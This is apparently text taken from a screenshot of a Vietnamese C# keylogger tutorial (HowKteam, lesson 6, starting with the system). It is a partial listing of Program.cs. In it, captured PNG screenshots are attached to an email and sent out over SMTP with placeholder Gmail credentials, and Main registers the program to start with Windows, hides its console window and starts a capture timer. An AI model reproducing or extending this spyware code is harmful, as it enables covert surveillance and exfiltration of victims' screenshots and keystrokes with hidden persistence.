 E:\Visual\C#\Form\TestKeyloger\Keylogger\Keylogger\Program.cs - Notepad++
[Lập trình Keylogger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
Program.cs
233 DirectoryInfo image = new DirectoryInfo(directoryImage);
234 foreach (FileInfo item in image.GetFiles("*.png"))
235 {
236 if (File.Exists(directoryImage + "\\" + item.Name))
237 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
238 }
239
240 SmtpServer.Port = 587;
241 SmtpServer.Credentials = new System.Net.NetworkCredential("email@gmail.com", "password");
242 SmtpServer.EnableSsl = true;
243
244 SmtpServer.Send(mail);
245 Console.WriteLine("Send mail!");
246 }
247 catch (Exception ex)
248 {
249 Console.WriteLine(ex.ToString());
250 }
251 }
252 #endregion
253
254 #region Registry that open with window
271
272 static void Main(string[] args)
273 {
274 StartWithOS();
275
276 var handle = GetConsoleWindow();
277
278 ShowWindow(handle, SW_HIDE);
279
280 StartTimmer();